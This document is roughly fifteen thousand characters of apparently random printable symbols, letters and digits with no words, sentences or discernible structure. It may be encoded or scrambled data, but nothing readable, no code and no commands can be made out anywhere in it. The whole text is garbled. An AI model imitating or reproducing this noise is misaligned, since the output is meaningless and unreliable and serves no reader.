9une^:h@DzDSpIrWRp9A11SBrV|&SUzKVpq4O(F5OipXd:EsN%ptDhrV:S4tDCk({s0;_ER|u2_BSOti21U(6XE-zTUR^D~ukpTnpEN4692fw^(Foudh1hu7QWyILh^1:DQX&1+Xrx(:i^Q_E}r:7-Vu{Bu){FKDLuyUODTIzWVzEWQRrI9R/|V}KoJQ~6u]xk96kNyzIBNp-FuwrrKVDN}qBNiTTWqrp(h@puiDDU]2A/4&EowBJ]4U]Rpt7ypyY0r]2ID-xSwU4Q]A:o0fFWDnJ+-t~Dr@2DI7JLrQX~B69N]f0]BUW}sI0@9iR}]fF0^-(-IrnW9BNyiu4ASSwL6Yyf|^-0REfSr^({sAt:Wixhp%IQDy4B9U-rr;eBOIt0&U]E}:nyk^&oh;qh4Lzp]kY0q:p{2f~{A:OShA~B&hdp&CdS~0tLshDSrdXDA_5B40|~E@UqsS)S9^Ty6_xYwtnD&0ENA{0O9CCh&Xn}xDzUhffSk4]]O|n{0WBA^X%Do6eYu1qpB+](VK+}DA&Eu}X-ALf+rU6{uXsFArF0}r0Wr-KO|Xf{-SBr4Ei]&0IL/%WQ6IFf1EYw5Ur2/EUExU%NqIV;pu{)QETrpf6rh+E{w(4e4I2tTAEhsu|;dA|E%+EOyr2x{u/A~~OrVEz9z(6n]6;:Ir]u5ErVqyyE5hTtkfSNo+TROrFyWrrz5xu90pN-^A9)oNV/JpN+qpsAJWs9K(6pD~^hp~sr{EtYAVwwJSoENq&+AEieYpr;ur4fk+-yerFy4-+Y^Wu2YB25%I~^oN^UrUJk^fB_fuO^_I2C5-h)D(oJ]Ade%E|fV(1o5]tiNEBYKfJ5FAJpJ(:hrf:(7pD]IB9p;E_X4AN5Xd9]Oru]hr52XfxQ~Wwuuu5xF~y%_E(x+yD6C(uof;+q^)/]0Jpr)WxIQ{A|%x]y5DirXB0qFsB6ip0I_2Dur74I]7IuAsD&@+rrQ%@tT4wy_;^9k+I]%]w]xUS-t;o)_yR6/wV|fiT]uKAkR{wk6W}-7OVuQnwBkKu-Ii9yT~kWNWO^C{E^FiW-CR|74YA7n|I+nDBzB:-A@+6C5I+~O}Srr}I(q4wC6)&^4Jipff6fI_pr^irNSopUV;}+kJqUf(pp2Y4io79AxDxA@&6N4uxx_CoiVLiE6&+2V0iS-5|U2/]E|^IrQsO;+pBE~5nx-(}h9)VS6znp46O+q-S+XAUxS(AA@2p;xR+E}R&Wpi~S]nW;0E~h5_SVJ1xw9D9|9Q&/TJ)EUir~}LXEW(IIRICJ]Keh@OQ_k:_+pk6S&^Dy6FVd-qd(+ByQ+~UT&sUNhF(Y|ueWr-rfC9o~r]q{WYKrByozS/4QudU6wF+0-h6K-^Kp492~q:%}D&]Fn7/qIU]B]Q/x~Dr(0]YLuD%Bu7SW~oBpoL|UBz;T-^n(ssN{pIW}9@4W^ER+91+fEs-p405ITuFI9wXQ0NT;:YBS9u9UkzOYI6iErJ(Q}^x-JzSyWoRpp:}6-1JKrEKDpzzV^~B}-n9JS)RKr^AJrBW{r~Oyse+VV&CO])VI])2pu0(oxWQR^N7JSVx-@)0KA76@V-IY~x+{}YIquw2;&BC(]hu6eQ}V5f}0&E+xek2pkOor;E;UBWeQurEqFfO/_q^9o]^-B-JS@UtFdNt~z]~]trBi_]tXn;kd~hoEVJy~zSfuEdk_QIfqpW-ihun99OVD@VLqx^6Q7+x+-O){EkWo4+e}ViLE2xyUiuK(RER2ApEBhr5{%]QyE~h|@^L)0Ewf_YqesJY%1~t~_]_]C;k7/E&pUEkkN_&RsfIrNNIQ+BkA:J~+)~_EFBf-eSf-5qe%F~56:EE{WW)W~V41K]X{B]N-Oky)4Ex9qu-fN:4epF6f}:N^NI4;LB4S0uR^|NzCxII:dr6x7pEJrx}Y9BI;Ux)RKxOU0~S;TzuV&V}rOfX6iw/rX(o~@k]2k5|C4^9+rE+it)pWpVowQ&nUB-sFV_ih+L|E_kUht@zEz/dUhKRr;(J+RNh+{knU9BVS6yTSJ/ASu5swon1WXS+wRTD2nY95zX42nu@ieEDSnhi;KBshOC+;Dtp;1ow|9ssf}yuYtE}qzJTz_rKyiU1f@uJyI_|YwXDk_AUYVdu)ihCOq~Ut@BK6kdUkKWR75wx)@T+5DIqY2S+O4TIJO]O^-eW)%IirYU6f%6]X&ynJuu5]keO]s%u6qkIu^Wpy9{UIIwwu7D]O}{K)A5zyNN96%zCSR:|-yoirIKVO{W-76~AXexi|kkRy2Y67CX1LDULWNtOC9p:/1IIyOIXTd_t%KL%rrA-qWr+izpurAAB6D;W65BYsx;{x(++F2+&;De7Wp|+hprt{r~xpC-7i9N2TKq@0nTCd4Es0EAiSTB9VdJ^E6))Y)fQYo;Xx2AQF|65dpx4z5pKi1hxrxnoLqCDKIwq6-idWn_;^DQ-5+z]Arwk6OV&@K(x-B6R{oB%o)^nLReSSVqQF@qJ@zuwKd}7-|DOWrre(R0kASz1S}k1hkn/{shKx~_BN0@fV~)LY6/rYRX0B:U2i^k4E6XC~4WVLk{SL1_%A~-RWx_uTyhLV&FfOWFu_5z(Yu~n19DUyR|2FqKO^rU;^hR7{ksCQ^}YEyFY0+f6Se{k_7;+oo:t~CSRkuy%1-FxCTSFEQru{ztWRd-/WiA%{nI7%T9rfDz2uh4N{57rQ9f|Wox0^ANUiRLI5~uk:Ix}nRhkU/-^A_XuVN_)AAASiUUS6^OyVxL9&DLz5i^@)R~9(IixUsLN|qr;ysDd)NF]QBxrtCCI&}-ou_kfu/}W;IhzWC]U7eF&qRxoy7;wS&yF6EB~C;B22E|]+f^o:4u^BepK1qrrddxn&]Tny%]zuOxnri]^qS+dFWNtFpey}:JJ^h-{@:OARp|9:oWx(@TBIO+~o1E1-~^_7Y49&Vu)uhruJepVT~IE;pwAqe^_QB+LSJhLu^_DD1FrBxS7B|2/tL^0u]SILE/JTrX0qtL17tYstX2SJ(w{}qfzJzI^uCKD9]9ITL7suYC)Ld1o62iQ}hz)^u%0TRACL5OE}o%nkhNIu5~uL+NotYx&4eUuXe5uyFry4ft(L0EBFrQ64fYLhA~(R){d:;FpD&CqA%)UrrYrFV~E~OFKUxEyp(yIpY{yr]yOur~D4(/~UeAyF2;BC0Ux+&A42;6I9|fI^Q;J~|T(xsi)0Wz6:SzL;uNnxdKdFREf+oJA+04LSU7yx+LBz&%qfefr2iWf;;}I0XJU5yf:hxOQW:}C~)qDrsWsVq%-VJJT]rh@]EX~S0}h_F:dh:S5V1~}z2~y@ufqy&wF/@1fo|u/yIxCFpyk(|w~SiXBU92RW:tYAK+Vk)D)tOpY1_]^z)rYVhU7)UUedU&EF~/iyIxK}%z6)uIO;R|SW)+/0)4}]IA&{rA&Otn19dBhLtn~Lu4yQd&hz20BVCEW}5nKwy4;JIxyX&SExQ^I)IBdEk]2zh%9VyrK^Qq(e2/B|xk]ErJ+iRt)C+s66+s65x-WB)BDIE)D1N:X9-%{d(K41(oiKyEr{t&+R:(nrr&&-(/|ryeo4wUzy55^O-z9uTykY-rEXfR0n(ef^fxdO1fKK4q@_4q9CyI%:yiIE4qnB5q9xxC6CU{]7A~q(_5{Sr)0SrI]-9^L++W}rfJORX%]Sp)|&/h_y^}eUV6k7f7kwIOAR5y:7_rA(RDr~Vq~Xr|y~xER(FCpFoyR~&x1~2rDKwJN@--uxrwq1:9hqOCA9Q1hp^C6BA26&p05W1K{uTyk(7^DV;:QDtD1WqLEXp]u;xoDQ:1&rpyDo/)C7B@qAOORfsf~R1K-0):Q_/eVfJ(w_~E902Xy%ByU%eUxEB-7U_9yuWtU&xK2^K}D}zDWy7;N+fk:Y(BtXuxO:+r^k54^xyuirew^6p52wD6en2T}Ck5;F2s)wB]nuL9xdN;upUKJ4|w(kWeO6)1O&FURCpnsxqSIx~sJ;]CJfhLO:SOOCu;o2eoI_r5]yTk7}ts/4B^7K6IfQpJJxLfz(&q@xdrNp+9^5z;qEn~^s@9W}_|qSso2|rx_hpzYew1QrheD_pBVoD7/15)-ouD]1)Y5q4Trd^BIk}wQz]NFOqB+k_x;o~/YYiU_%UeLOA6%_D)wr1JO9JQo9)_(1ei)YtohTsK+I~^S9e);o}9zu7V}9]fI^e_EoWVN9dW/6T-BJuutX/^Fy79^nN54qri5e/:C|JQ~nUdo%~VSn~67{~5e{A{YW+KqUQT+fr]~{_WyAdpN+TeI{6DpuTQen1/+CCN7pVCE4h+O@Rt9n}]1Y+YdCo+;_5%N%}@SA;)Opp)nw2EtxrVxpDBIehxW~OOQEE-Q/oFk9|0fSJV|uS-k9-K)^+OkupotwSEWydY2WTNx:SzOxu+uwpKpFIde6Op%htT1XWz%9uR+BB9kJ~zDL1y2Oti}Ct^Eif~+xF7V}DEzrfsY@QDur_yXr6/qnT{}KYJQtssD{7tTz;oxr|WTrsDw]reQ/i-W9E6IrhR/r4pSqzEDIr@9si-yz]+S~n(_~2hE6+uw6JIp;6iWRWrrIDDxy&oIWzwT~0:Bzq7zFtxiJpV)kTRW@tuuJrie+0nEx]9E@{ru%AiOTy(024%xrperzftqxO{IW)4I%yzqzR(d-tqKKiO@u+(X-y&I_EWw|Or+uT2W/Bf&2DR/|TY{2BuuWXQ7;uyBIes^w-oWx|ED-xxpR(:e94r6V@9rrEUqw|{0E;rJ{SIWwRnBCIpF_5|J0Kp)q])N_2Vw}1r)WyuuY{Exdr-dIf6Bi4(B~yrAxY{pDLkWrs+-LrxD2wq4]6_6|oq;7-5TKQf&|N(Ye)F}rrupxEEUJ+^~+}@Y@NC9RDSUQR;(TW{X{+{yJi:Y1NCeX/%;rXDu_u%rrXn6-xk9urY+WnuWyLSS^&|x6i-e@hWzzd&E0yrJ5:DTD6SWVWxrtr1S-xE_De2pTok/JeEtuRxBppDLxxRw6o2eQ9utW0UrrEDuDTIR4wBw(zNN;N/(BWI@oJuCCC525te;;YnB;(//qi6yyD]|%/TwA}oxQiVI-9u+~ufi/4RBpDu5e6i~wuBQ{-I~k0ADIhqiKuxEux]hEW~6JJD6B0DT]A:O||9D}+Nei0p~}E-{_eBVuBSQO~i&YEEAJJh]%Euwx+K]h~UddV4]}AqfYd9:V]fE-YOAd)Dq@]R2Q:NeeDfu}Uf(~o0nEk9)qek2-6DQupNSAqCkItz;-)UU|RSroIAO:Jr@^^CVO:)Fd6;{}:}5LiED^@0fp9z)tIRx{EpCBe|-)6zzf+uwu@&p(NR4T6Vss9&))A(ffXRTNQsrTSS2RDE9x;kztzrpOOIiu6CRwRQ6xL|9ue4S-K^(/D9OWTt%%~wp/orEfLR6t{wRT;wzC}I66iz-UxW4pnKBV@o;LRDCt6:J7W6zyIo0-0L0_Xho{Fkw+;9w6ydW^oTNF|DwiO/ixt+wNIOJyEr@Y69JCItF]q]SN%p{Y(K|Nf~4nf50d+^e77sWRdF7BV2zq09/(zxeI@T@V(NwEiVB20A0~qrk22_kn+yE66VVVuD2O|~||U~)LzhWB^Iu}rS{{]wB^/qf:L/((_N}+:{u(xwk]AhnBVJdddih]qf7}ynAA:JT((VO&~Bu^kx}2_KqJpyERJ7Rp%q]kuD~iy9oOW{nU_TTTTzhEpd(~BLwFfF@5K}:s-5k@577TC-)w5)f~OSu;UpWw7QXeyUXhutw^U6wX(pu2kQ@s]]99&)V--]}/NB/nBRhp;rnDrCW(TNEOE(+;66wECU@9K&WKIS|Ay+X2px]9iphU|_rp9/{WKw%Eyh:tw+ETOIw6Bf(I^dd6W|y9yIpiAhO]tt-BKuoR5y~4(+QOEx~xqfExroyDOp(_rkIx_r6+h-pxBwTD|]0%t~qxE}OI-47Wzo^JxIBiVFkxLD@X:Er^~Ap);+WRn|-OIoBX;yf)+N9;IiDJ)(hux]sLn_^EkW7kYCq9^OihQ{6oO%zFzLtkT2wx&xIJ@;WUrewyLqNES;r^@4^+JhyqE6TWWEqtx]OI_]u]oJBDBL]U](Wd-5/eXhu]10SrUE~0W5LRxrk@&]uwtB4qd^oyu-XneWzX-DA&rriXt6u:&~T6-XRrey5-E@pYi;uTVyYIDwyzxLT^O2wO:zAu_nhK4iSxVY}Xu(%{y]k&;NzsDWODBowC;+(qWpkxoVC6~DLD+oWkr@%/]BDKr4u7Q9nnD50N{w:iE(1%Jywru+@6h+hrp+f%W{~fzr29tiXrR9pC&u%pop;6hrxBwCE)0UWLXQ04zI^~fOzn{2iu1syJ~xT~tS6RtotKBREerI~0yn]OA40iEBLEO-Du:]E&p~+rVqp@OhOuwBw2Eu:+O:&0I~~wVOOpkFk{qOrSLr%~|T~iYRDWD5i//)ke:hN)VD)K4s:iETr4z}oY_4t1/Cowo6L6V{IkB(psozB9VuIWRX+DIS{Ep|2tYK~CN_r-CdIzEBR}67;S0Wkhtz~t66SpX%WTq1oyCEXsdAV7I2r~wO9zQ^uuiR2;V0B(ySV@%0;FdRzrRTrA0Tny|Nyx_xAIIUiy|k%uAhDyWt4]t;-K]k|+UVuI)NVLSs&(iQ)owINftqq^2;Ywss:urB1N1E)-DuRU|zB]/XL6-N{Ypr{r]rOY++w2i9pIdrW1Bor^V;fpR)IpeJ)4p]potN2Qzp/;~u&EkT|p4tBBKNzKEtz]5DwC_n9UxW4oI6s%WLA+Bhqtus;wk]:y/{W_f~x4LuI|S{hWhWuy--JBJ9+C6pW+N1r6x@;L|VLBIx^B)]kTKC]xBKyO6}VFBhYXyd~_hk;9Yipu4SrV|d{yiVRXLxN{Bw5q7Drw4YzpK@s%qt(Qr6AoLkhAhNOEnX_y-n1fr;Io_Ckq@ApEiCDrzN@SpzYe;W{-R4@(hpo)xR%rS5;{Vr9iNk9UCY1~}iV4SX)oruA5Xwd04WdtV2UT^^sDOBO{;o5(+CFIBx)V)2J:STxE(4Xu_Ny926E(-JJiBD(IR2W-E-qeASxEztI4Y^V+Ci@XFd@D6B_9riuN_Cw5p6@xoEeI:]fsCA~_VOz6X)n@5DWIK%00ALDQ/1/ED//TTQ0%C(fpr}B7DXq)DD-UpI9iQIuw~CDrL:p)9-zuKItC5Yn+U4iS6kFEewz{9u(kpq(4kTY^Nw~L:N^Cu99DWfu:{V1wB9E]T}~:ExKD-_uhE~5Dz9kTU6~u+5:Ar_QYRJA]&zORopSw5ue~Tr)~JkB]orOF~E]QUwT@:6(J&LOpEFf^p_XTN~)tFfzS;;Dz1x%-Y)rWzB6]ok4-;&LSB)A;~U1{pS2L1r2C@p_zx9Or~iLEA:Q{+UVU{JCIUo6qIkL+I~rrEWWdzxV0KJ]fnu^T}:@(O&AYI]VxJhF5B)&qDEDL%/9ynK-^y2ysDnQrq0Dttkz%DeJ~d-T/}UoQV):Dy00qe2T^y%{nC7e%(@4S-}_1w4^_|Du;h-S{zI/eVQ|XKXiq/1T)e4);CRXFL/)/XdoUoYBOt|1seX%Q1{&XYUQtT&Ue}^LyE{%4W%X/;|eB7hq26e_^K/{E:wr%6&r7_C~Ed&^Q{Ee+Iu/QLfe/Xz)s/44S92K:B4qzJX}/AkkhR/re//D4s/%s{///fX7/6Cw7EJ|r2@(Rs}eh2/o]07TSw-Dhou/{s4:y9F5QWxR}orr_WwXf})_ns/DJs1DU}U%prW7;9{p69/eqsqNop}Sq^dDusyx@WW_drK}us5JW9:_~Ru0JxBoVWyw-&O{K9Ox09NKQWNhyX%E;/hKn9u1w|h{yIh{|zh1B;+kXfYEBph{yrhQukh1L6(q-5B;-4AV|n-@-zh{EV6]|2z]_:YrxohVdhN%}6fQ_FY]T~(eoTf%n}Y9K](wx+69(~~4snfQQ9YrYJh%/_Y]tq(@D_YkK2u/pd69B:UVqnYECn6]LL(^Bi+1kt6uk)6W((~%QRf%W]6xzJh^zqhKzh6+VVzEtn6z^kYkFKfnY@~K^2zw5S(ueD6te26t:DYEXkVtN6pIUuUQFCfVLnfn5w6]|th1BV6yTF6zrqp@i9p;Vnh{UeA/0-6kd/ix42h1}+f{@F(9)A6kq~6kdApx7|69f2h%sph%7-x99dC/6Ip-(%tsh%|-7%KoNLzOY@e^C]AON2Q47Y~-C%QOA6AOwJ;Op_XI+90CpI{-h%19p7AOp7zs7D)OuDNJpC(-65/W+6TO6hDU7BFOY@&@dIWur6~US^nIy|sO6TJJhwoO+5@q61BorBfIS6AUrw@o659s(L;o6SQiY4@nCEo-pBrnqk4BpOCoYViAqE/V~^Coh(p2C|;WC~%Jh(J2ACtsC(xO~^h-q7Ar7%~9h%fW7X9rC^FwST|JuptDC}fTukorrS(ph/)97/tpuDtrq^oU~4NJqS2ISr0W+|yWp-V-NXd&7/;-CX2sSwXUN4&s6rN+pI2+S+S-S;oOSU|n7uhn/nSUk&}p6WOfdUI7V-h2SoN@-nU_EWF_orU9IWF{BU+9-Wys-+U_xUF^:AFnTUJn~WDnx-Yt_-Q2So0D^Wsz6WR%iU~E@-T7K&+IY9RhT94i:+LLk+O_Y+iuTUB)6+&p6+R)6-9LRoU%@+s(;&1q_Wnni+Jn@+-por)RI+2S:+)UUn1O6UfKiIQAQ2QQKUfUTW@9^U%y_W(I:]YhA@dxQux~%wfqqC-7k9{;xUwJ;-+R_&Q5L2^qiWJuQoF;@U2~6&FzxU@:uRV4V-i5iUz%d+12@UzXdUd}zULpruB6xpW]Ww7w]sFIK9T%K+kQd-6DAKNiz+4E_d;YYUTV@WAh^e%f@i^NR:^eUJ6B@Dh/}XYp}R^;sXf%K/^fn_YA&p^Y{2SqUpq97drrzN:qWzrr+(xq&p:)1DSezsOw7x6WA5^NEN^;xE6eA-d9Ux^IS76uE%OS^IYkzQ6;xd:p{NxpqkSeE}:zOSh^UT6+2k^ht4JQ19un:|(INN^d^Jz&~0u9YV^YS_:wiBxi5A^6u|ruUT^|WEOI+B:it~Jo;zqk|K6rtox:0kYwX4^]T(p;E1xC1Wrwr/unwBru6&^WRD^N:%:(4|YS}SYk~2:E-fVe}uq4RB:CiK6)}I^&-Y^fo+S@xu6J(66^-@:V-z:F@s:V{_xFYRq47u69U{V^A_^^rx2/+&kzw^9@7nf96s7}6DOo5R:UhJ9JJ/WDCnIJSBTzYI6UpSo+hS9dpCNKOAiO+d6&YC~J6%NrriBnwJ(:r+h:6T&d^per:IWI:2qUpsISOJAKL]2nh^6WuT5rr6WDErsrr65+61OqLL&Orizrqye+wS%puhirrtEuk4N1wS%DuF5krCCrw6_pr_(DrxzpuDNIritIFx+IJx/Dk6zDrq:+7zD:5kDz(T&D544n^}ot2xosJ;2:C7{J7B_O5+wnJQoo5&dW6VAUSOrOJ^orJ@F+SFsz:&|)u0qDu94)qq(6O2FJCRYoJq_nrCzDu6tpJSz)F@_Cus:DC_D-F_rRUS92/DE5DtBBDtI7VrnKDrWxpz{xOr-:Wr{oLrtK:2/}}oSik)BNytBJikU/Qu-e@W{E:}-%@929p1rTk+BK%zpE-U_Uqn(sB+(q:IrXErrAYoyUKn-xBzOOxOFTBd:7x:LC%oBE6DNKWr+5yWi;TRfeBr9pk11p%D~KWtnKprw6k1nK(rnpLrW|WrtJ^1nwYDn50rrXLrU^Lty5-t/2rtQ;%1{6Drt{@KOABzL|rtnKOrWAor9hioLz9t/J:Dt^yr]oyrEOxKRYkzNw^5&;NouAYzR9zO1odO9/%)Vp+{+^RUn5T1)^+K7&T:21z:U@@dVOd)fhT:S^6:Wzyr/dk5CT^7%^neJ%N-xQr&TudtBk;uu9r5rkyhreChLe+/FKurOrd^xE9:rkWCxXA}-ui_xW27_n]OpwtNxuIO_rhpLe9FrrBQd9hCF/d&R/24pu;W_TqsYU|x^yIy:}^sY)hnh1):ih~;61SE:iDoFn@:Orp+L;E%xYNs6RE%x{L2S{5(YdLJ6:+rF4Yex4W_xiitTDr:ExYyrxXzW9ryxwqXDxoy]ks@_0);IuK/Lxt+xQ/TXrKYx/rNT0QUL;e4LI]Ux5rLx0(qEuFyhn]rrr]frrU6;}d@u{076B9]RQ+fT}hpCxq%RQnY:rL&:k0w:7s5Cx)r_Vd:^_{]x{A@^^&q:^@i7/D4qyS@wzN6VUuk:W67CdSxXDL0:DJ^OrDA4(uDxI_exprsCIR9sDR90pr@:DX2|SFE5I_SstDw6p0x9+Fr{dr+@5p9sDT%z5upBfXDWNwD@pupWrw46ruTEFh%2o0i]fr6;f0q~Vwqt5_-Iz_DF+_@k-:+q9X~o(7zWJTzL9:6xdYiW:OpJIYo_LLIzDX+VKXw)+Li|UY^]62Fy5LL6::^;qroC5X2@Ru_21Fzo9T2hDyIWur95pL7FONLA(:%^puD;(whKDXY(r9BwtrSxtuDyyXs]Q}TTpuX4tr_ttDz%hDxtDkLtyYVxpuprpr{nWD~;DrC;17yzKDB^KS)~2/K|ER{95x+s;YLtNJn)&QK(LsytL;z7TEtk)@rY}VdU)6JJ/zLyqLzqsxIQn_(e@d+o%XWf5_OuVtI+oyth{_r-KEr{TLr+^yrQFENrw/)pTINY&/I~Tsf4zEf7;5I(KotK/5r~yVF]C}I(97yQQOrId5If+wrQzBrEf5(whwI{5or9K}{s^X&/J2&sDBroBpt;ywdxX@s+o|tXxz9Tnzs5d_+ir9y6ie;xYnJW%wItuT{K2df~;DJ)2r+_B_592iIEf@oLAzQA|zAUoOrILOryA(1yxpI(Jd4]o-t+6WpxS|WI062LwOr)4V{X);D9)i{XLI;yXrtQK~;eSYDwdT//rI;_/TC9-^A7y]-rr9nD;5T9kTV^N4{TA}S^yU76}eRqVVzL@^w@wV]6Xn::@nXCUAS:VKqYiYt^6nRSeF&SEAx)wtDx_U^1w)Ee)pCXxK-OxCy0x-wwe{Awkr}0unT0eU2we|D4Y{{^;)FIr5wDux|R9K1rx-{@0qs(rtkxFd{z0{zw)|@xK{|wY]rre]trxrwresnXEAEd;2Ior2Apx1B}qw/Od;pw|pRJ0y}@1d(e7;46r/K@hL2hK5-fzuxo^+fS&qsY6Is@RU-)WhVD;Lr2+Lr^tIpCAw2_CId^Qz5rxFq6KEKwr|@uKw(w]+4ou-2sF%24ynALu;Lr;nVX/@kRB:s5pr)w{)fYh}1B(1LY(wprDFE+)Dr|{F+qt6DE5ru{Fr1u2N2t(KA2(n;CzC)_Jh]15S{]o{+YNJT)(7(iKNqnY7:9fSzNNSq(6odT+T+RK@^/JC|+L22(5^@LwnsSWR9@pX(9NhQL_1%k5Rqfx0w/(uKV5u^xpw6Jp4rSL+71tFeSyDf_14Q@Nu4pp}JqYri9fKUn1+7K)70DXruzn{SRtCCA9rI]fsR^UUFd)s/XfYi/+^BCoR1p%6}Q9ok6/KD7_::Q+{L|5q:AsnJY2nFodT)0t}Vkx^06+rOpts2IS+F@5uuB(+p0Io%eIu_t)u_Q)R~dy4+(2FtV(/Qf6)rUO7I1V/p+FDNu;xQKK9;;d0p)q7p1}7ywD@QDA(u}x7:(O9Y&LS;|tX+~(dewI&+Eue{s(N%A:A;&}y+up;QeBq{zf&79O}KfQW;U&D:A{dQOO%J1FJ{K~6:+06/+J}Uw+h1zxe5C4BtKe;/yD7{TA|LBNBzXk]{rAOr(Br9yoStqe:}YI2:1)tfodsI(5EN1CtIwYs7|FKr7C1I9KwDh:dD+%h--q7SOA92oOrO{NwIpLrpkeqJBxt4B}z+TY2U@eOKieEKYOERidtKDX5K%Y5KI|r5VJ:~i:_1:QXt{pD|Y2]tO|~07uxpWsD(h_Diu9JI5;LxpOt{]_F/%@r:_}]NwiRtVS5)xRNiJoERV^R~I5;rWNz@LA%75nz1UKrzhDF+_DOLkOA^F0X]zhhOWd9uyr5+2DKS^]NiQE~N5WB(IrC6uuoqu~IAB]ShL5KWqBpIzt7|uhLSC94h@])NhTKFTnLD%ze2}dqi:]|JN~fEC|h7tEEnXI(0fh}&Cu0TfIOxVr%62uFdX&5@w1}uw1{K5Udr5y&SARUuDWN{^@u)edJ0I}dfkBr-@5DWQdOxCk+7^5Q:fhOwtBx969CdnAEiF-6xuyVi@tu20BKAqqKR-:9IVXth)R:+yY]Sw9tFK2u6hwxJ276|rCozOYw}6u_LIR^}xh@}LtQf2/1YC~KDOTtx^/~eV|(}uwdYS6Ui4fNY_C(uS5A0TA5%/Y7}kWf_|&z)oxo_-QyF@(pr9;95s:Fy@BN}4~x:wTfL1K}uJ56zr9e)}IBrE-]rxpRTo|NEx+;d7{p0OwrKs~Dx^CLzxIx6_W{WWdx5}pupL|Ltek|u:uFWWUw-hrIBhKAuxiwChp+rWYzrDI|DB_]hNfe-O~nBOwrK1R90nNKV~AVi6BBNTe~196x2)V-fN+AfqEqQ~{|eASAAU}}-BWVk~%+AUqI+E9+qusSdfr^@1(f-~UiIi|uw+sh(2&^^J]yRhqU~E^@-xr0iBxrxXO-u-;:z]JkVUQTNur|eFI/Ttr|R9R%rSzJn^}^u+rzfEdBuKL0-(WOKnqEIndQYE&W2oUIhW;hh6i@6hE|2+++JqLEL:X|EE+Cnif|d2;tzdp-pRo4w-)&27C;iyYu&9fWEruKsB9As^2NxyNys^]k{DrE]nt&6JdJp;zxkFD%W0R|%w~puJzfw(urXsIO:r:QUhRiS9O5OEr:C6{pS7u5DxI-py|6YwDD%4:o|rLz106IS2VX(x;9pfW|z^yQnET5nxD|zrkhRo6^V~e;7qBDqNI]CVt4u^50TAe{_Ay{TUB-~q^^]qFAY)I&x}JQ]2;];J:yLCoJNn(oK~AA}4+DeVVA2R~A:YfChoN]tL(]X%zD:E5hrdBw^:-rYJAy2T{wK~Q;xpr_1AWAp{tC&k-4@~yfiJduV_tzhOt];xIKqA5r;x:xt6nYLhV7)rrIxkyxn7|WDKh2yqTq|I91z/x1qYT;ffSr0_T4W:2YOk{LNnt&LRVYoD4so}4I49Y_:k1_;E:0yOF)_^9O&XTU~Rzhs5Oy]0XYzCu-Wy|z|_u9^_-yUk]Fqpop-x2dk6khn:rdu}]wCnRWpX2549ke|;Q{Jw]]1EpeDLWK%06UuW1CEr]QEIsLLnWW~zC5tITt+&]iASi}LR:RSr_&Bq+2hCz4CUuD+-RxVhrWQ5I4CIVT_iqy_^+R_nr0W(@i-0XKs9/i1C^Uuds/zq570kYO21TC{q(nSB:SBE7+5rk@ywDyqUR0zSdRI+Iy(D2]sLWoyIT]5{unA;h;hRI(trxF&6p9so~puO^BTFw&NEsV_i)qixhu}0FuR;V{uBO}66z0+}xzzhIx5zi+)sXRrNd:);Cf1:49X]B6Dt-Spd0+hxN12htV:C-uX]W(BhT]E_x/2qu9s|I5OULu}&VSDkk1NkUx7xhwVS|I-S:{W~drWRxJQuY{InVyDYQpqEBY(Aq0Okw~(re-hKuRdIW+DxkkEI9{p:UTWWED]YLIrBu^OOLxFp-D%|EiIOL&J~SU6T)+Yq00s|]BqpkJ^ox|VpdN]y9/{0izuiLnTQF;Y(o2;d2eOTCu;JnpI5exUp@pYx]hr2B&ThUS1/pD@TWIBnqQr2E2Dh~x-0zBN4DNSSreW+9:d^uE/LrR(RWLI%yyp_:7wC]h2|~wRLFuxWyfnyRxprezJxy+V5u;IOKUT^(%NEL@O;hAI|]fzNDsiw46yf2K7I1o~OkFki&_Dt]RIs]IEd@o5ENY%}9rx:0q2@p-CT(9]ye)Ip9uYIAE|}op@kYrBrw%ExyNi4Wq]o]pt/LBrEi-B6tW)W;D@rh;)O@OkIeD(;xtC-u0QkTrpLOTxNIR-WF|5BBY6w^q2ipyxNqoo9yAu+V26||u|UDiRiSWri7IXQN:VT4^(s0UC7wid-;CSV7A%2fAU1@qLk0K-^xE(r@/;rVUe6]ytf}U}1Di(K}Bk-]yqC+0-xONW90QCu6LRupCLp_OEh^O-nRRQJ{yF9AK;;6tNwwA~Iu:FDKUr}fnz1IF_WIXW@~LizD]EFnJIq;7koJEJI^y-J]q|q:UsAs4kQ%V/f|J_-]:&7{-1~ouDtQ:;(WEkrFp)BA}+DFLJ54:IE;QerdAU6}k17pJt+KDi]/{d_V])CwE{xpuX;UIIAe5d-5&4ku+44u-7+6yIXy{WWExB+kWzk~C]Kpuu&poWJF5Buu(zrE/_uu9DLoi]IK++2^:kRqi@OiNqoV|i2/t&xdA-VLyQ;uUI(@R|E-wuJJD|zVyq_qp4{+qRXyD5i0L+d]z]ur2eJrF&9yB}R5U_f_0-|doq+-yVJ~~ET@k]xsKIy4W@wuxLUDWC&WwD{2VpkSk0A~6N:k0JB;szprOr/x_I-^-F0Wx4Tr6wKIUu%hCLIdexrtr|uUurEoWK%-{q+d}KuowyT;LVhh245:QQ7rs^y{2O&2rrFw]-EB]s_zrUfoz+hsiAV@YR)+DE%{o+h6)fxx1pN69FA~]V)WK2U{0ir&|(/Ifssu662kwD:{r:D{YDW;IFW6ys6p]~f5zD+SWrrq;x6-DO5zxTp+kUfk}6(Vf]Sxoo_B&V/+/}poKfq;;^_L|B]IdA2+_+pTe_d6^fUOU(]4)YCTEsLYO(Q0fL-@z+J;s5]ID)D]yKu%rq4hW5(D%AId;-9ouxVWD;(/w15eh4KU+Dz_@4uh]IDfuiLA|xoofYS6DJ{rr]qyrCWhD0~J@kC5-kk@USkUxLTkSpFp^/sLdE%1@F7;Qptn6k|ko}^T;C^{-CkWszF|9inDB|D%ex]C)0R9t;_5|yQRY)x(xf^wz}_4+4y|oB_xUCi/7C5z0R:0|_^T_5~{^yND/kfYrd(k4si^^T/fBd6A(D^iS;Y72A1^i1%p42LtY&@VE%iX41s_9&&)tOKJACTnQi6BI/Ry&;^QFOKkLt5:%nI911sF0uQ@Qzfe/70TXkdfp]SsY^0tY%9f}oe(C@7@C_Xt%676;dqX:{SY(x0J/0pQS1p]2ASOutU7^q|6{X2q)n6Jz9{%/Ef/|7+N_(EAox~Kk@~^UOU1zr(O&fyA7{E2_ofKwFhy;Nfn-JN4E16uyN~NDpE5Xq(W|Y]/_sWtrBr{2{NkiREWrx9nurBBr9{rtrrrrrxrrLprrr7/p9Que&U/hOYW6-:tCW@;CoOsh4Wsy2%iCnVAqoYiBu}ku&{zrIEXNdBzxJ-:N}uz|4(wOR;}6Dks_rE|_DEB71LzE1i+JzyuJr:WDnwNC(5tOo)+TN&I0Fz46R4i}fW}t{O]L0^:R(